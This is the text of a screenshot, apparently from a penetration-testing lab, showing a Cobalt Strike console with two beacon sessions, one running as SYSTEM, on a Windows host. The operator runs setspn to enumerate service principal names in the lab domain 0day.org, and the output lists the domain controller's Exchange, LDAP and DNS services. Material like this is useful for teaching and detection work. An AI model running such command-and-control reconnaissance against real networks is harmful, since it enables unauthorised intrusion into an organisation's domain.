 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe Ladon
拖拽上传
external internal listener user computer note process pid arch last
192.168.3.10 3000 SYSTEM * WIN-3BFV5JU2Q4A rundll32.exe 1360 x64 8ms
192.168.3.10 3000 webadmin WIN-3BFV5JU2Q4A beacon.exe 1692 x64 140ms
事件日志
[*] Tasked beacon to become interactive
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 32 bytes
beacon> shell setspn -T 0day.org -q */*
[*] Tasked beacon to run: setspn -T 0day.org -q */*
[+] host called home, sent: 56 bytes
[+] received output:
正在检查域 DC=0day,DC=org
CN=OWA2010SP3,OU=Domain Controllers,DC=0day,DC=org
exchangeRFR/OWA2010SP3
exchangeRFR/OWA2010SP3.0day.org
exchangeMDB/OWA2010SP3.0day.org
exchangeMDB/OWA2010SP3
exchangeAB/OWA2010SP3
exchangeAB/OWA2010SP3.0day.org
SMTP/OWA2010SP3
SMTP/OWA2010SP3.0day.org
SmtpSvc/OWA2010SP3
SmtpSvc/OWA2010SP3.0day.org
ldap/OWA2010SP3.0day.org/ForestDnsZones.0day.org
ldap/OWA2010SP3.0day.org/DomainDnsZones.0day.org
TERMSRV/OWA2010SP3
TERMSRV/OWA2010SP3.0day.org
Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/OWA2010SP3.0day.org
DNS/OWA2010SP3.0day.org
GC/OWA2010SP3.0day.org/0day.org
RestrictedKrbHost/OWA2010SP3.0day.org
[WIN-3BFV5JU2Q4A] SYSTEM */1360 (x64) last: 8ms
beacon>